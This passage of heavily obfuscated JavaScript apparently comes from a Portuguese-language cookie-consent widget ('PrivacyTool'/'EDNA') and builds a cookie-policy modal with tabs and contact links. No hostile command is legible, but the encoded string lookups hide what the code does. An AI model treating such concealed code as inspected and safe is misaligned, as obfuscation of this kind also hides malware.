_0x4ea661=_0x4f46d6,_0x332d13={'EGjQo':_0x4ea661(0x1570,'[2xI')+_0x4ea661(0x21e6,'pZ]P')+_0x4ea661(0xa23,'bWTd')+_0x4ea661(0x1b44,'$vh3'),'pKKZP':_0x4ea661(0x1407,'^&DR')+_0x4ea661(0x1a1c,'N[([')+_0x4ea661(0xe67,'vzN%')+_0x4ea661(0x19e8,'EEoj')+'s','buPJb':_0x4ea661(0x1b16,'1&t&')+_0x4ea661(0xc45,'B4JC')+'ted_c'+'atego'+_0x4ea661(0xd5c,'i8ys')},_0x5c2712=[PrivacyTool['TRACK'+_0x4ea661(0x19f9,'(2fB')+_0x4ea661(0x65b,'EEoj')],_0x332d13[_0x4ea661(0x1e55,'QXz]')],_0x332d13[_0x4ea661(0x13c6,'eGI5')],_0x332d13.buPJb];return _0x5c2712}['creat'+_0x4f46d6(0x1986,'$vh3')+'al'](){var _0x12414a=_0x4f46d6,_0x14e821={'UZzrG':_0x12414a(0x1055,'9ZSz')+'accep'+_0x12414a(0x111c,'pZ]P')+'_mode','ibsQC':'EDNA_'+_0x12414a(0x411,'sa84')+'ted_c'+_0x12414a(0xa6a,'$vh3')+'s','GRMNy':_0x12414a(0x80a,'AxO$')+_0x12414a(0x144e,'OTNm')+'ted_c'+'atego'+'ries','YAKPC':_0x12414a(0x1428,'szK[')+_0x12414a(0x232e,']%[v')+'ice-m'+_0x12414a(0x18eb,'9ZSz'),'UdSQG':_0x12414a(0xc31,'^&DR')+_0x12414a(0x199c,'!lc%')+'ice-i'+_0x12414a(0x1b05,'bWTd')+'e','OIgQN':'Conta'+'to\x20co'+'m\x20o\x20E'+_0x12414a(0x1319,'pZ]P')+_0x12414a(0x1c12,'RI2w')+_0x12414a(0x22f3,'nDx[')+_0x12414a(0x1acc,'OTNm')+_0x12414a(0xcd1,'vzN%')+_0x12414a(0x15ad,'[2xI')+_0x12414a(0x121b,'[2xI')+'O)','cNLDT':'cooki'+'e-not'+_0x12414a(0x483,'WZ[p')+_0x12414a(0x959,'B4JC')+_0x12414a(0x57c,'UHRg')+'n','zNUdE':function(_0xdcc3c4,_0x5b2f2d){return _0xdcc3c4===_0x5b2f2d},'LENfU':'nWQRm','DEERD':_0x12414a(0x1e4c,'ci27')+_0x12414a(0x1d60,'i8ys')+_0x12414a(0x7d1,'1&t&')+_0x12414a(0x1774,'PbvL'),'SlOvS':_0x12414a(0x1612,'(2fB')+_0x12414a(0x1fe6,'1&t&')+'=\x22mod'+_0x12414a(0x123c,'!lc%')+_0x12414a(0x21ca,'0(]!')+_0x12414a(0xc37,'Vto2')+_0x12414a(0x1119,'0F8$')+_0x12414a(0x1502,'f000')+_0x12414a(0x2196,'RJy[')+_0x12414a(0x1d68,'!lc%')+'n=\x22cl'+_0x12414a(0x20dd,'0(]!')+'odal\x22'+'>Fech'+_0x12414a(0x2402,'mwi*')+_0x12414a(0x1ee1,'1&t&')+'>','CkvqF':function(_0x610ec7){return _0x610ec7()},'CVFYr':_0x12414a(0x1684,'OTNm')+_0x12414a(0x18c0,'UHRg')};if(document['getEl'+'ement'+_0x12414a(0x1e83,'nf67')+'assNa'+'me'](_0x14e821[_0x12414a(0x1529,'Oy30')])[_0x12414a(0x1ec9,'ci27')+'h']||document[_0x12414a(0x1d00,'OTNm')+_0x12414a(0x4c7,'Vto2')+_0x12414a(0xc5e,'mwi*')+_0x12414a(0x1a41,'Oy30')+'me'](_0x14e821.UdSQG)[_0x12414a(0x1c95,'29Hv')+'h'])return;var _0xd9e864=this[_0x12414a(0x780,'Oy30')+_0x12414a(0x1939,'AxO$')+'rm'][_0x12414a(0x178e,'WZ[p')+_0x12414a(0x1fab,'RJy[')+'_poli'+_0x12414a(0x23e3,'0F8$')+_0x12414a(0x12e5,'c6Kj')+_0x12414a(0x10de,'N[([')+'e'],_0x56ae03=this['priva'+_0x12414a(0x1eba,'QXz]')+'rm'][_0x12414a(0x1d6,'#TT5')+_0x12414a(0x1b89,'Sk9b')+_0x12414a(0x1e53,'RJy[')+'ies'],_0x9cfee5=this[_0x12414a(0x1a5d,'1&t&')+'cy_te'+'rm'][_0x12414a(0x447,')*Tt')+_0x12414a(0x21c,'pZ]P')+_0x12414a(0xc96,'^&DR')+_0x12414a(0xea4,'F6jy')+'es'],_0x287c60=_0x14e821.OIgQN,_0x565d7c=this[_0x12414a(0x31b,'[2xI')+_0x12414a(0x670,'eGI5')+'rm']['titul'+_0x12414a(0x2378,'i8ys')+'al'],_0x465a04=this[_0x12414a(0x20b7,'jpRh')+_0x12414a(0x2379,'N[([')+'rm']['logo_'+_0x12414a(0xac3,'#TT5')],_0x3b4988=_0x14e821.cNLDT,_0x37b850='',_0x24fc05='';if(PrivacyTool['INLIN'+_0x12414a(0x1c2a,'i8ys')+'E']){if(_0x14e821[_0x12414a(0x1517,'f000')](_0x14e821[_0x12414a(0x80f,'eGI5')],_0x14e821[_0x12414a(0xc0e,'UHRg')]))_0x3b4988=_0x14e821.UdSQG,_0x37b850=_0x14e821[_0x12414a(0x13c9,'N[([')],_0x24fc05=_0x14e821[_0x12414a(0x579,'RI2w')];else{function _0x3ff443(){var _0x4689a6=_0x12414a,_0x22d334=[_0x253963[_0x4689a6(0x224a,'1&t&')+_0x4689a6(0x2080,'UHRg')+_0x4689a6(0x65b,'EEoj')],_0x14e821[_0x4689a6(0x21fa,'N[([')],_0x14e821[_0x4689a6(0x1ed9,'QXz]')],_0x14e821[_0x4689a6(0x4ce,'QXz]')]];return _0x22d334}}}else _0x37b850=_0x14e821.SlOvS;var _0x4cae89=_0x12414a(0xd92,'^&DR')+_0x12414a(0x1e0,'29Hv')+_0x12414a(0x20e6,'0F8$')+_0x12414a(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x12414a(0x20ce,'yN#k')+_0x12414a(0x1d08,'jpRh')+'\x20clas'+_0x12414a(0x1b20,'eGI5')+_0x3b4988+(_0x12414a(0x4de,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1908,'!lc%')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x1e87,'Vto2')+_0x12414a(0x8fc,'bWTd')+_0x12414a(0xa6d,'CGQ1')+_0x12414a(0x11d0,'EHO9')+_0x12414a(0xe88,'9ZSz')+_0x12414a(0x3f7,'vzN%')+_0x12414a(0x1340,']%[v')+'taine'+_0x12414a(0xf4d,'UHRg')+_0x12414a(0x197e,'OYok')+_0x12414a(0xbd8,'jpRh')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x232b,'i8ys')+_0x12414a(0x1c2,'QXz]')+_0x12414a(0x1609,'0F8$')+'class'+_0x12414a(0xa6d,'CGQ1')+_0x12414a(0x1236,'EEoj')+_0x12414a(0x1a89,'OTNm')+_0x12414a(0x148d,'f000')+_0x12414a(0x17cc,'OYok')+'y\x22>\x0a\x20'+_0x12414a(0x12c9,'$vh3')+_0x12414a(0xa68,'1&t&')+_0x12414a(0x1073,'szK[')+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+'<h4\x20c'+_0x12414a(0x833,'UHRg')+_0x12414a(0x1f4e,'EEoj')+_0x12414a(0x2330,'1&t&')+_0x12414a(0xc1e,'c6Kj')+_0x12414a(0x1320,'29Hv')+_0x12414a(0xbe0,'eGI5')+'e\x22>')+(PrivacyTool['INLIN'+_0x12414a(0x10b5,'N[([')+'E']?'':_0x565d7c)+(_0x12414a(0x19c5,'0(]!')+_0x12414a(0x1f53,'RM#!')+_0x12414a(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a,'B4JC')+_0x12414a(0xcea,'EHO9')+_0x12414a(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1540,'Oy30')+'\x20<div'+_0x12414a(0x2fe,'CGQ1')+'cooki'+_0x12414a(0x1725,'AxO$')+'al-me'+_0x12414a(0xe80,'[2xI')+_0x12414a(0x3f3,'jpRh')+_0x12414a(0x228f,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x103f,'N[([')+_0x12414a(0xa68,'1&t&')+_0x12414a(0x1e0,'29Hv')+_0x12414a(0x209c,'RM#!')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x20e6,'0F8$')+'\x20<spa'+'n\x20cla'+_0x12414a(0xeb9,'0(]!')+_0x12414a(0x1ad1,'29Hv')+_0x12414a(0x3ed,'nDx[')+_0x12414a(0x208,'pZ]P')+'u-but'+'ton\x20b'+'utton'+_0x12414a(0xc58,'eGI5')+_0x12414a(0xee0,'WZ[p')+'olicy'+_0x12414a(0xa2d,'yzMT')+_0x12414a(0x11e8,'F6jy')+_0x12414a(0x10c8,'^1Ro')+_0x12414a(0x10fc,'RJy[')+_0x12414a(0x2b0,'!lc%')+_0x12414a(0x242d,'f000')+_0x12414a(0xc03,'i8ys')+_0x12414a(0x17dd,'9ZSz')+_0x12414a(0x1bc5,'RI2w')+'cy-ta'+'b=\x221\x22'+_0x12414a(0x229b,'Oy30')+'-priv'+'acy-a'+_0x12414a(0xe03,']%[v')+_0x12414a(0x1d80,'QXz]')+_0x12414a(0x6a7,'szK[')+'oliti'+_0x12414a(0x19dd,'B4JC')+_0x12414a(0x21b2,'ci27')+_0x12414a(0x19ef,']%[v')+'>')+_0xd9e864+(_0x12414a(0x13b5,'i8ys')+_0x12414a(0x148c,'i8ys')+_0x12414a(0x1328,'f000')+_0x12414a(0x7f0,'0(]!')+_0x12414a(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x12414a(0x389,'nf67')+_0x12414a(0xfbe,'sa84')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x7d3,'bWTd')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x29d,')*Tt')+_0x12414a(0x1870,'1&t&')+_0x12414a(0x6fe,'Su9K')+_0x12414a(0x1a14,'Sk9b')+_0x12414a(0x209b,']%[v')+'odal-'+'menu-'+'butto'+_0x12414a(0x1f93,'Vto2')+_0x12414a(0xfd5,'ci27')+_0x12414a(0x9c2,'sa84')+_0x12414a(0x52e,'Oy30')+_0x12414a(0x1a70,'^&DR')+'ata-p'+_0x12414a(0x1367,'9ZSz')+_0x12414a(0x100b,'nDx[')+'ion=\x22'+_0x12414a(0x1132,'Sk9b')+_0x12414a(0x1cbc,']%[v')+_0x12414a(0xf22,'9ZSz')+'a-pri'+_0x12414a(0x14ba,'1&t&')+'tab=\x22'+_0x12414a(0xcc5,'CGQ1')+'ta-pr'+_0x12414a(0x15c9,'eGI5')+_0x12414a(0x632,'Su9K')+'t=\x22Ab'+_0x12414a(0x6fc,'bWTd')+_0x12414a(0x4fd,'29Hv')+_0x12414a(0x20c7,'mwi*')+_0x12414a(0x1409,'N[([')+_0x12414a(0xf8f,'yN#k')+_0x12414a(0x19b,'B4JC'))+_0x56ae03+('</spa'+_0x12414a(0x1768,'eGI5')+'pan>\x0a'+_0x12414a(0x818,'(2fB')+_0x12414a(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a2,'UHRg')+_0x12414a(0x190c,'EEoj')+_0x12414a(0x1573,'EHO9')+_0x12414a(0x1aa8,'^&DR')+_0x12414a(0x22ce,'AxO$')+_0x12414a(0xff2,'eGI5')+_0x12414a(0x2259,'[2xI')+'butto'+_0x12414a(0x21d6,'szK[')+_0x12414a(0x1693,'OTNm')+_0x12414a(0x2b8,'yzMT')+_0x12414a(0x2064,'1&t&')+_0x12414a(0x168a,'Sk9b')+'\x20data'+'-priv'+_0x12414a(0x2157,'Oy30')+_0x12414a(0x1b6d,'c6Kj')+_0x12414a(0xcb7,'vzN%')+_0x12414a(0x23b7,'F6jy')+_0x12414a(0x1dd,'OYok')+_0x12414a(0xd4b,'N[([')+_0x12414a(0x450,'Oy30')+_0x12414a(0x179b,'Vto2')+_0x12414a(0x1b2e,'mwi*')+_0x12414a(0x1a43,'1&t&')+_0x12414a(0xe3d,'CGQ1')+_0x12414a(0x1660,'eGI5')+_0x12414a(0x145d,'mwi*')+_0x12414a(0x83d,')*Tt')+_0x12414a(0x2c1,'OYok')+_0x12414a(0x1a81,'^&DR')+_0x12414a(0xdb5,'sa84')+_0x12414a(0x2208,'WZ[p')+'n>')+_0x9cfee5+(_0x12414a(0x1c06,'N[([')+_0x12414a(0x1004,'yzMT')+_0x12414a(0x1819,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x181f,'WZ[p')+_0x12414a(0xecc,'pZ]P')+_0x12414a(0x419,'yzMT')+'\x20\x20\x20\x20<'+'span\x20'+_0x12414a(0x8fc,'bWTd')+_0x12414a(0xc2a,'N[([')+_0x12414a(0x1bcd,'PbvL')+_0x12414a(0x921,'9ZSz')+_0x12414a(0x10e0,'mwi*')+_0x12414a(0x1cee,'UHRg')+_0x12414a(0x3f6,'f000')+_0x12414a(0x1259,'Vto2')+_0x12414a(0x2325,'(2fB')+_0x12414a(0x6d8,'9ZSz')+_0x12414a(0x11a7,'UHRg')+_0x12414a(0x117c,'0(]!')+_0x12414a(0x10c8,'^1Ro')+'actio'+_0x12414a(0x5ac,'^1Ro')+_0x12414a(0x2134,'#TT5')+_0x12414a(0x1ba4,'WZ[p')+_0x12414a(0x1b1b,'Sk9b')+'priva'+_0x12414a(0xf84,'9ZSz')+_0x12414a(0xccd,'mwi*')+'\x20data'+_0x12414a(0x1b82,'!lc%')+'acy-a'+_0x12414a(0xabe,'$vh3')+_0x12414a(0x190d,'UHRg')+_0x12414a(0x18ac,'eGI5')+'ato\x22>'+_0x12414a(0x942,'RJy[')+'>')+_0x287c60+(_0x12414a(0x18d7,'RJy[')+'n></s'+_0x12414a(0x524,'B4JC')+'\x20\x20\x20\x20\x20'+_0x12414a(0x2351,'f000')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x12414a(0x5f2,'(2fB')+'>\x0a\x20\x20\x20'+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x12414a(0xcea,'EHO9')+_0x12414a(0x103f,'N[([')+_0x12414a(0x103f,'N[([')+_0x12414a(0x2351,'f000')+_0x12414a(0xb4b,'PbvL')+'v\x20cla'+'ss=\x22c'+_0x12414a(0x1ad1,'29Hv')+_0x12414a(0x14c3,'CGQ1')+_0x12414a(0xee7,'pZ]P')+'b\x20tab'+_0x12414a(0x1e04,'pZ]P')+_0x12414a(0x15fe,'Oy30')+'olicy'+_0x12414a(0x337,'PbvL')+_0x12414a(0xe61,'szK[')+_0x12414a(0x1412,'Su9K')+_0x12414a(0x855,'yN#k')+_0x12414a(0x39b,'F6jy')+_0x12414a(0x818,'(2fB')+_0x12414a(0x7aa,'OTNm')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x419,'yzMT')+_0x12414a(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x12414a(0xaaf,'F6jy')+_0x12414a(0x5bd,'OYok')+_0x12414a(0x1b13,'EEoj')+_0x12414a(0x874,'jpRh')+_0x12414a(0xb11,'EEoj')+_0x12414a(0xbf3,'0F8$')+'tab-c'+'ookie'+'-poli'+'cy\x22\x20i'+'d=\x22ED'+'NA-ta'+_0x12414a(0xa85,'f000')+_0x12414a(0x23a4,'Sk9b')+_0x12414a(0x286,'(2fB')+_0x12414a(0x236a,'#TT5')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x389,'nf67')+_0x12414a(0x162a,'Su9K')+_0x12414a(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+_0x12414a(0x7d7,'Su9K')+_0x12414a(0x1602,'Sk9b')+_0x12414a(0x227,'sa84')+'ookie'+_0x12414a(0x1d2e,'vzN%')+_0x12414a(0xd71,'vzN%')+_0x12414a(0xd54,'bWTd')+_0x12414a(0x122f,'i8ys')+_0x12414a(0x1ce,'1&t&')+_0x12414a(0x1374,'0(]!')+'s\x22\x20id'+'=\x22EDN'+'A-tab'+_0x12414a(0x102b,'eGI5')+_0x12414a(0x2110,'N[([')+_0x12414a(0x94d,'i8ys')+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x1073,'szK[')+_0x12414a(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20c5,'EEoj')+_0x12414a(0x419,'yzMT')+_0x12414a(0x2429,'#TT5')+_0x12414a(0x207,'0(]!')+_0x12414a(0x13e5,'jpRh')+_0x12414a(0x12df,'0(]!')+_0x12414a(0x230b,'mwi*')+'e-tab'+_0x12414a(0x28e,'UHRg')+_0x12414a(0x15cf,'EHO9')+'ontac'+'t\x22\x20id'+_0x12414a(0x1778,']%[v')+'A-tab'+_0x12414a(0x142a,'$vh3')+'/div>'+_0x12414a(0xcef,')*Tt')+_0x12414a(0x20ce,'yN#k')+_0x12414a(0x1908,'!lc%')+_0x12414a(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20b4,'nDx[')+_0x12414a(0xfc2,'c6Kj')+_0x12414a(0x1315,'Sk9b')+_0x12414a(0x1df7,'nDx[')+_0x12414a(0x192c,'WZ[p')+_0x12414a(0x123b,'pZ]P')+_0x12414a(0xa2b,'0(]!')+_0x12414a(0x15f3,')*Tt')+_0x12414a(0x99b,'nf67')+'\x20\x20\x20\x20\x20'+_0x12414a(0x232b,'i8ys')+_0x12414a(0x27b,'RJy[')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a,'B4JC')+_0x12414a(0x19ae,')*Tt')+'\x20')+_0x37b850+(_0x12414a(0x2486,'PbvL')+_0x12414a(0x209c,'RM#!')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x1742,'ci27')+_0x12414a(0x20c5,'EEoj')+_0x12414a(0x9e5,'[2xI')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x12414a(0x2302,'pZ]P')+_0x12414a(0x1d41,'$vh3')+_0x12414a(0x117e,'$vh3')+_0x12414a(0x189f,'#TT5')+_0x12414a(0x7cd,'f000')+_0x12414a(0x121f,'OYok')+_0x12414a(0x236a,'#TT5')+_0x12414a(0x818,'(2fB')+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x818,'(2fB')+_0x12414a(0x1742,'ci27')+_0x12414a(0x20e6,'0F8$')+_0x12414a(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x1e6b,'Su9K')+'rget='+_0x12414a(0xd2d,'[2xI')+'nk\x22\x20t'+'itle='+_0x12414a(0x857,'QXz]')+_0x12414a(0x141b,'jpRh')+_0x12414a(0x9f9,'0(]!')+_0x12414a(0xd61,'^1Ro')+_0x12414a(0x1c91,'B4JC')+_0x12414a(0x2f8,'F6jy')+_0x12414a(0x13cd,'mwi*')+_0x12414a(0x132e,')*Tt')+_0x12414a(0x972,'nf67')+_0x12414a(0x1f6f,'i8ys')+'ompli'+_0x12414a(0x5d7,'Vto2')+'e\x20a\x20L'+_0x12414a(0x18ce,']%[v')+_0x12414a(0x194b,'EHO9')+'=\x22')+PrivacyTool[_0x12414a(0x290,'0(]!')+_0x12414a(0x1ed7,')*Tt')+_0x12414a(0x1582,'jpRh')]+(_0x12414a(0x183d,'Sk9b')+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x389,'nf67')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x7aa,'OTNm')+_0x12414a(0xa6f,'PbvL')+_0x12414a(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x17f8,'mwi*')+_0x12414a(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x12414a(0x16b2,'EEoj')+'>')+PrivacyTool[_0x12414a(0xfff,'Vto2')+_0x12414a(0x17b4,'QXz]')]+(_0x12414a(0xb50,'(2fB')+_0x12414a(0xa30,'EEoj')+_0x12414a(0x818,'(2fB')+_0x12414a(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x12414a(0x236a,'#TT5')+_0x12414a(0x27b,'RJy[')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+_0x12414a(0x103f,'N[([')+_0x12414a(0x71e,'#TT5')+_0x12414a(0x4a7,'RI2w')+_0x12414a(0xbdf,'jpRh')+_0x12414a(0x1c55,'RM#!')+_0x12414a(0x7f7,'Oy30')+_0x12414a(0x582,'OYok')+'&\x20Com'+_0x12414a(0x6f4,'bWTd')+'ce\x22\x20s'+_0x12414a(0xdf3,'EEoj'))+_0x465a04+(_0x12414a(0x166b,'Oy30')+_0x12414a(0x20ca,'1&t&')+_0x12414a(0xbb5,'nDx[')+_0x12414a(0x2221,'OTNm')+_0x12414a(0x175e,'AxO$')+_0x12414a(0x1b93,'9ZSz')+_0x12414a(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0xdcd,'eGI5')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x7ee,']%[v')+_0x12414a(0x1ab8,'RI2w')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20<'+_0x12414a(0x21c3,'RJy[')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x197e,'OYok')+_0x12414a(0x181f,'WZ[p')+_0x12414a(0x9e5,'[2xI')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x103f,'N[([')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x757,'c6Kj')+_0x12414a(0x16e9,'$vh3')+_0x12414a(0xbd8,'jpRh')+_0x12414a(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x389,'nf67')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20')+_0x24fc05+(_0x12414a(0x11d9,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x12414a(0x232b,'i8ys')+_0x12414a(0x1ab8,'RI2w')+_0x12414a(0x197e,'OYok')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x12414a(0x13e9,'EEoj')+_0x12414a(0x23e8,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a2,'UHRg')+_0x12414a(0x182d,'Sk9b')+_0x12414a(0xbfd,'0(]!')+'\x20\x20\x20\x20\x20'+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x1540,'Oy30')+_0x12414a(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'div>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1073,'szK[')+_0x12414a(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1b0f,'eGI5')+'div>\x0a'+_0x12414a(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x12414a(0x818,'(2fB')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x20ff,'(2fB'));_0x14e821[_0x12414a(0x1405,'F6jy')](EDNA_getRoot)[_0x12414a(0x3e7,'CGQ1')+_0x12414a(0x4f2,'RI2w')+_0x12414a(0x152a,'9ZSz')+_0x12414a(0x212d,'!lc%')](_0x14e821[_0x12414a(0x5bb,'$vh3')],_0x4cae89)}[_0x4f46d6(0x1a37,'eGI5')+_0x4f46d6(0x1a83,')*Tt')+_0x4f46d6(0xc9f,'0F8$')+'al'](_0x17bd40){var _0x464836=_0x4f46d6,_0x3298ae={'fDUty':function(_0x4b78e8,_0x1efd08){return _0x4b78e8===_0x1efd08},'ZgVxo':function(_0x329136,_0xb60cf5){return _0x329136!==_0xb60cf5},'ZzpGH':_0x464836(0x1189,'Vto2')+'g','bQMQN':function(_0x14a916,_0x8bb7a2){return _0x14a916===_0x8bb7a2},'URoYl':function(_0x59eab9,_0x45bfb2){return _0x59eab9===_0x45bfb2},'OvceF':_0x464836(0x956,'0(]!'),'yIJQq':function(_0x109be1,_0x1dba6a){return _0x109be1===_0x1dba6a},'gcCGg':_0x464836(0x203c,'Sk9b'),'ztvfU':_0x464836(0x1ab4,'[2xI')+_0x464836(0x4d6,'[2xI')+_0x464836(0x8d1,'1&t&')+'r','MTnmF':_0x464836(0x200a,'!lc%')+_0x464836(0x142f,'[2xI'),'VxQOm':function(_0x141422){return _0x141422()},'vFGRW':'after'+'begin','DmaPi':_0x464836(0x114e,'yN#k')+'|8|7|'+_0x464836(0x1668,'!lc%')+'|0','lkUyh':'block','nxGIj':_0x464836(0xca4,'EHO9'),'lgymd':'isola'+'te','WCLJb':_0x464836(0x154b,'Oy30')+_0x464836(0x134c,'ci27'),'hOqYc':_0x464836(0xae9,')*Tt'),'OkgjQ':_0x464836(0x1481,'N[(['),'YNdxV':function(_0x1c9614,_0x1a88b7){return _0x1c9614===_0x1a88b7},'BlZhc':'btn-s'+_0x464836(0xd80,'Su9K')+_0x464836(0x1c28,'yN#k')+'tacao','LMERB':_0x464836(0x555,'yN#k')+_0x464836(0xfe7,'UHRg')+_0x464836(0xba6,'pZ]P')+_0x464836(0xad5,'(2fB')+_0x464836(0x97c,'yzMT')+_0x464836(0x7e8,'szK[')+_0x464836(0x1e1d,'f000')+'t','OvvYe':_0x464836(0x16b4,']%[v')+_0x464836(0x176b,'^&DR')+'tice-'+_0x464836(0x1c07,')*Tt')+_0x464836(0x241f,'Sk9b')+_0x464836(0xc27,'0(]!'),'JqCcN':function(_0xe6b70a,_0x2a0457){return _0xe6b70a+_0x2a0457},'ZGJrs':function(_0x4444f3,_0x3605c4){return _0x4444f3+_0x3605c4},'WSpHY':_0x464836(0x18e7,'Sk9b')+_0x464836(0x150f,'!lc%')+_0x464836(0x23f7,'RJy[')+_0x464836(0x9cc,'UHRg')+_0x464836(0xdd7,'i8ys')+'>','Sdrwg':_0x464836(0x219d,'^1Ro')+'n>','UJqNG':function(_0x340b8f,_0x4cd2a0){return _0x340b8f==_0x4cd2a0},'cnygu':_0x464836(0x2426,']%[v')+_0x464836(0x19d,'QXz]'),'WSHkX':_0x464836(0x984,'nf67')+_0x464836(0x1f1b,'QXz]'),'NTjQU':_0x464836(0x2052,'QXz]')+'al','GWdjs':function(_0x4936bb,_0x18c6dc){return _0x4936bb<_0x18c6dc},'bJCku':_0x464836(0x2192,'Oy30')+_0x464836(0x203a,'[2xI'),'jlfAB':'none','aKcWY':_0x464836(0x1461,'EHO9'),'pAawY':function(_0x3a9822,_0x519d51){return _0x3a9822(_0x519d51)},'Uumvd':function(_0x435d9e,_0x3c01fb){return _0x435d9e+_0x3c01fb},'YqFDS':_0x464836(0xcb4,'sa84')+_0x464836(0xebc,'N[([')+'nctio'+_0x464836(0x219a,'0(]!'),'MmahQ':_0x464836(0x1a6f,'QXz]')+_0x464836(0x185a,'(2fB')+_0x464836(0x20a2,'#TT5')+_0x464836(0x22ac,'EHO9')+'rn\x20th'+_0x464836(0x88f,'[2xI')+'\x20)','ykULQ':function(_0x255df5,_0x561798){return _0x255df5!=_0x561798},'dmsYs':_0x464836(0x1c0f,'eGI5'),'WEiQn':'edna-'+_0x464836(0x8b1,'ci27')+_0x464836(0x239d,'CGQ1')+'ot','jNnJm':_0x464836(0x1493,'nDx[')+'|6|4|'+_0x464836(0x21a,'EEoj')+'|7','jKeKX':'#f0f2'+'f4','WNaWX':_0x464836(0x14ff,'1&t&')+'l','PfOmh':_0x464836(0x1dfc,'QXz]'),'WLplk':'activ'+'e','siTcz':'detal'+'hado','ljcqG':_0x464836(0xc3e,'F6jy')+_0x464836(0x233e,'c6Kj')+_0x464836(0x216f,'yN#k')+_0x464836(0x1c65,'yzMT')+_0x464836(0x1af4,')*Tt')+'7|0','FGjmN':_0x464836(0x1380,'Oy30'),'pBXAn':_0x464836(0xa96,'PbvL')+_0x464836(0x1a06,'WZ[p')+'d','JeiHD':_0x464836(0x118d,'29Hv')+_0x464836(0x139f,'yzMT')+_0x464836(0x1edf,'UHRg')+'r\x20','CRksr':'https'+_0x464836(0x809,'EHO9')+_0x464836(0x2ad,'nDx[')+_0x464836(0x603,'F6jy')+'nter','YKAxg':function(_0x433dd2){return _0x433dd2()},'YXUEu':function(_0x423534,_0x5f020a){return _0x423534*_0x5f020a},'HnfHW':function(_0x7987da,_0x48020d){return 